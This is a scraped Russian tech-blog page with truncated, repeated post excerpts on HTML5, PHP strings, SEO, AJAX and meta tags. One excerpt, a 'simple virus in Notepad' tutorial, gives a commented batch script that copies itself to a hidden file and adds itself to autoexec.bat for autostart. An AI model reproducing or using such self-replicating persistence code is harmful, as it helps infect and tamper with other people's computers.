Голосование
Какую CMS Вы предпочитаете
AtomX
Fapos CMS
Drunya CMS
Топ новостей
- Генератор аватарок в стиле пиксель-арт
- Скачать Fapos CMS 1.1.8 Бесплатно
- Цунами в Японии. Последствия.
- Предварительная инфа о FAPOS 1.1.9. Часть 2
- Описание версии CMS Fapos 0.9.9
- Новая версия Fapos 1.3
- Половина россиян не смогла отличить легальный контент
- Что есть Fapos CMS
- Убийца Apache у вас на пороге
- Открытое тестирование Fapos 0.9.9
Последние комментарии
Топ пользователей
Сайты на AtomX CMS
Примерно следующее можно будет вытворять под HTML 5:
Таким образом, можно организовывать любой элемент
Удивило, что фишка работает в IE7, Opera и FireFox.
Code:
<html>
<head>
<style>bugoga { color: red; }</style>
<script>document.createElement("bugoga")</script>
</head>
<body>
<bugoga>Превед, Медвед!</bugoga>
</body>
</html>
<head>
<style>bugoga { color: red; }</style>
<script>document.createElement("bugoga")</script>
</head>
<body>
<bugoga>Превед, Медвед!</bugoga>
</body>
</html>
Таким образом, можно организовывать любой элемент
1
<script>document.createElement("название элемента")</script>
Удивило, что фишка работает в IE7, Opera и FireFox.
Автор — руководитель «Бизнес-инкубатора АНХ», генеральный директор компании «Авторемонтные системы»
Большинство людей считают отсутствие денег главным и чуть ли не единственным препятствием на пути к успеху. Так ли это? Уверен, что нет. Более того, я считаю, что легко полученные начальные инвестиции (гранты, субсидии, кредиты от близких людей и т. п.) могут стать убийцами бизнеса.
Понимание нюансов
Отсутствие необходимых средств вынуждает получить бесценный опыт. Если вы получите достаточно денег для оплаты всех необходимых сотрудников, вряд ли вы сами будете делать «грязную» работу. Ну и отлично, можете сказать вы, больше времени можно будет потратить на «высококвалифицированный» труд по созданию компании вашей мечты. Возможно, но вам сложнее будет чувствовать потребности клиентов, нюансы общения с поставщиками, оптимизировать процессы, не теряя ценную информацию. В период становления бизнеса мы с партнером сами ездили к клиентам, за товаром, в банк, были и водителями
Большинство людей считают отсутствие денег главным и чуть ли не единственным препятствием на пути к успеху. Так ли это? Уверен, что нет. Более того, я считаю, что легко полученные начальные инвестиции (гранты, субсидии, кредиты от близких людей и т. п.) могут стать убийцами бизнеса.
Понимание нюансов
Отсутствие необходимых средств вынуждает получить бесценный опыт. Если вы получите достаточно денег для оплаты всех необходимых сотрудников, вряд ли вы сами будете делать «грязную» работу. Ну и отлично, можете сказать вы, больше времени можно будет потратить на «высококвалифицированный» труд по созданию компании вашей мечты. Возможно, но вам сложнее будет чувствовать потребности клиентов, нюансы общения с поставщиками, оптимизировать процессы, не теряя ценную информацию. В период становления бизнеса мы с партнером сами ездили к клиентам, за товаром, в банк, были и водителями
Вот наткнулся на то как чувак собирает с нуля iPad. Долго но интересно.
В PHP есть очень широкий набор функций для работы со строками. Я решил написать эту заметку как напоминание самому себе и другим она тоже окажется полезной. Здесь я опишу самые часто используемые функции для работы со строками в PHP.
Обрезание строк
Первый параметр - это строка, которую мы будем резать. Второй параметр - это позиция с которой мы начнем срез, а третий параметр - это количество символов, которое мы отрежим. То есть в данном примере функция вернет нам строку "ст".
Эта функция не корректно работает с юникодом. Для работы с UTF-8 используйте mb_subsr().
Это пример как отрезать участок, начиная с любой позиции и до самого конца строки.
Функция strlen(), так же имеет аналог для работы с UTF-8 - mb_strlen().
Поиск в строках
Функция strpos() возвра
Обрезание строк
1
2
<?php substr('строка', 0, 2);?>
Эта функция не корректно работает с юникодом. Для работы с UTF-8 используйте mb_subsr().
1
2
<?php mb_substr($str, 7, mb_strlen($str));?>
Функция strlen(), так же имеет аналог для работы с UTF-8 - mb_strlen().
Поиск в строках
1
2
<?php strpos('строка', 'р');?>


Если вы СЕОшник (SEO оптимизатор), то этот вопрос вы часто слышите. К сожалению, однозначного ответа нет. Но, тем не менее, существует набор полезных приемов, которые помогут приблизиться к ответу на этот вопрос. В данном посте я поделюсь нашими лучшими рекомендациями для достижения «совершенства» оптимизации страницы и расположения ключевых слов. Или, по крайней мере, что-то близкое к этому. Некоторые из наших советов подтверждены данными, результатами исследований и тестирований, другие основаны на интуиции и общем опыте. Как и со всеми СЕО советами, мы рекомендуем постоянное тестирование и оттачивание, ну а данный пост поможет вам начать процесс оптимизации.
Пример «совершенной» оптимизации страницы с ключевой фразой «chocolate donuts»:

HTML Head Тэги
Title — наиболее важный страничный элемент, который должен использовать ключевые слова или фразы в са
Пример «совершенной» оптимизации страницы с ключевой фразой «chocolate donuts»:

HTML Head Тэги
Title — наиболее важный страничный элемент, который должен использовать ключевые слова или фразы в са
И так, по просьбам некоторых пользователей, я наконец, дошел до написания этого мануала по AJAX. Мануалом это назвать вряд ли можно будет, но за то вы поймете как совершать асинхронные запросы при помощи технологии AJAX и как оживить свои странички и добавить им интерактивности. И самое приятное в этом то, что это почти ничего не стоит. Всего пара строк кода)
AJAX - это технология, позволяющая совершать асинхронные запросы к базе данных, например MySQL. То есть вы можете получить данные без перезагрузки страницы. А так же отобразить загрузки статусбаром(вращающейся картинкой или чем то подобным).
Очень просто. По сути все что нам для этого надо, это основной скрипт - наша страничка, которую мы будем показывать пользователю, и небольшой вспомогательный скрипт, который будет отдавать нам нужн
Для начала, разберемся что такое AJAX?
AJAX - это технология, позволяющая совершать асинхронные запросы к базе данных, например MySQL. То есть вы можете получить данные без перезагрузки страницы. А так же отобразить загрузки статусбаром(вращающейся картинкой или чем то подобным).
Как воспользоваться прелестями AJAX если я ничего об этом не знаю?
Очень просто. По сути все что нам для этого надо, это основной скрипт - наша страничка, которую мы будем показывать пользователю, и небольшой вспомогательный скрипт, который будет отдавать нам нужн
63021
16
Написание простого вируса в блокноте
Недавно решил немного расширить свой кругозор в области безопасности и немного порылся в сети на тему простых вирусов в кустарных условиях. Оказывается вирусы можно создавать даже в простом блокноте. Информацию об этом я представляю только в ознакомительных целях. Помните писать вирусы - плохо. Вам же наверное не приятно когда ваш любимый компьютер заражают, вот и вы не поступайте так с другими.
Писать будем bat файл в обычном виндовом блокноте. Создаем файл и пишем.
@Echo off (запрещаем вывод на экран исполняемых команд)
Echo Virus Loading (Выводит на экран надпись «Virus Loading» В место нее можете писать что угодно)
Date 13.09.96 (эта строка изменяет дату)
If exist c:ski.bat goto abc (проверяет существует ли файл, …..)
Copy %0 c:ski.bat (копирует вирус только изменив названия)
Attrib +h c:ski.bat ( делает файлу ski.bat атрибут скрытый
Echo c:ski.bat >>autoexec.bat (Прописывает файл ski.bat в автозагрузку
:abc ( ……если он существует, то программа перейдет на метку :
Писать будем bat файл в обычном виндовом блокноте. Создаем файл и пишем.
@Echo off (запрещаем вывод на экран исполняемых команд)
Echo Virus Loading (Выводит на экран надпись «Virus Loading» В место нее можете писать что угодно)
Date 13.09.96 (эта строка изменяет дату)
If exist c:ski.bat goto abc (проверяет существует ли файл, …..)
Copy %0 c:ski.bat (копирует вирус только изменив названия)
Attrib +h c:ski.bat ( делает файлу ski.bat атрибут скрытый
Echo c:ski.bat >>autoexec.bat (Прописывает файл ski.bat в автозагрузку
:abc ( ……если он существует, то программа перейдет на метку :
Мета-теги располагаются в заголовке HTML-документа, между тегами <HEAD> и </HEAD>, а потому они остаются невидимы для читателя страницы. Предназначены они для включения информации о документе, которая используется разными агентами (сервером, броузерами, поисковыми роботами) в различных целях. Элементы META предоставляют дополнительные сведения о способе обработки документа броузером, позволяют поисковым роботам обрабатывать документ без его загрузки. В документе может находиться любое количество мета тегов, но многие из них не несут никакой полезной информации с точки зрения агентов и игнорируются ими. Необходимыми, на мой взгляд, тегами являются только Keywords и Description. Однако, следует приглядеться и к остальным представителям семейства META.
Введение
Мета-теги располагаются в заголовке HTML-документа, между тегами <HEAD> и </HEAD>, а потому они остаются невидимы для читателя страницы. Предназначены они для включения информации о документе, которая используется разными агент
Введение
Мета-теги располагаются в заголовке HTML-документа, между тегами <HEAD> и </HEAD>, а потому они остаются невидимы для читателя страницы. Предназначены они для включения информации о документе, которая используется разными агент
3195
3
Невероятное хобби француза
Недавно наткнулся в интернете на видео одного француза. Он собственноручно создает триоды.
Триод - это лампа, имеющая катад, анод и управляющую сетку. На таких лампах и по сей день создается качественная усилительная аудио аппаратура. Раньше так называли транзисторы. Каждый думаю встречал в своей жизни такие лампы. В общем смотрим.
Триод - это лампа, имеющая катад, анод и управляющую сетку. На таких лампах и по сей день создается качественная усилительная аудио аппаратура. Раньше так называли транзисторы. Каждый думаю встречал в своей жизни такие лампы. В общем смотрим.
2809
0
Новый капкан от гугл
Google представил собственную социальную сеть под названием Google+. О возможностях нового сервиса компания рассказала в своем блоге.
В Google+ нет единого списка «друзей» пользователя. Вместо этого контакты распределяются по «кругам»: например, родственники, коллеги, одноклассники и так далее. Настройки приватности задаются для каждого круга отдельно. Имеется функция отправки сообщения всем пользователям, входящим в один и тот же «круг».
В социальной сети предусмотрен видеочат, общаться в котором могут несколько пользователей одновременно (в русскоязычной версии эта функция называется «ВидеоВстречи»). В главном окне чата отображается картинка с веб-камеры того пользователя, который говорит в данный момент.
Пользователь Google+ в настройках соцсети может перечислить свои интересы. После этого в ленте обновлений он будет видеть ссылки на тематические статьи и видеоролики.
Google выпустит мобильные приложения для работы с социальной сетью. Программа для платформы Android уже
В Google+ нет единого списка «друзей» пользователя. Вместо этого контакты распределяются по «кругам»: например, родственники, коллеги, одноклассники и так далее. Настройки приватности задаются для каждого круга отдельно. Имеется функция отправки сообщения всем пользователям, входящим в один и тот же «круг».
В социальной сети предусмотрен видеочат, общаться в котором могут несколько пользователей одновременно (в русскоязычной версии эта функция называется «ВидеоВстречи»). В главном окне чата отображается картинка с веб-камеры того пользователя, который говорит в данный момент.
Пользователь Google+ в настройках соцсети может перечислить свои интересы. После этого в ленте обновлений он будет видеть ссылки на тематические статьи и видеоролики.
Google выпустит мобильные приложения для работы с социальной сетью. Программа для платформы Android уже
Сейчас online: 50. Зарегистрированных: 0. Гостей: 50.

AtomX 2.8 Beta - Новая версия бесплатной CMS
AtomX 2.8 Beta - Новая версия бесплатной CMS
Программирование - что может быть проще.
Программирование - что может быть проще.
AtomX 2.8 Beta - Новая версия бесплатной CMS
AtomX 2.8 Beta - Новая версия бесплатной CMS
Написание простого вируса в блокноте
Что такое API и для чего они нужны
Классы в PHP для чайников
Написание простого вируса в блокноте